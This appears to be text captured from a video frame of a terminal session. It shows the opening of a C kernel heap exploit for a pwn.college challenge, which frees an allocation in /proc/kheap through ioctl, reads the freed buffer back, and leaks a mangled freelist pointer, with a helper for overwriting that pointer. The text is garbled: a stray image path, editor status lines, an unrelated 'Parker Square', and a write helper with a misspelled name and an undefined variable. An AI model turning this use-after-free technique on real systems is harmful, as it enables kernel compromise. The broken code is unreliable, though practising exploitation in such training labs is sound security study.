 struct req req;
void read_buf(int fd) {
int ret = ioctl(fd, 0x5700, &req);
printf("read_buf = %d\n", ret);
}
void free_slot(int fd) {
int ret = ioctl(fd, 0x5703, &req);
printf("free slot = %d\n", ret);
}
uint64_t read_next_ptr() {
uint64_t *next_ptr = (uint64_t *) (buf + 0xe8);
return *next_ptr;
}
void ead_next_ptr(uint64_t) {
uint64_t *next_ptr = (uint64_t *) (buf + 0xe8);
*next_ptr = val;
}
void main() {
req.ptr = buf;
req.len = 0x1d0;
// default setup
int ret;
// created an allocation
int fd = open("/proc/kheap", O_RDWR);
// Freed the allocation
free_slot(fd);
read_buf(fd);
uint64_t mangled_next_ptr = read_next_ptr();
printf("leak 0x%llx\n", mangled_next_ptr);
do.c [+] 32,6 24%
recording @k
[0] 1:nvim*Z 2:bash- hacker@pwn.college
Parker Square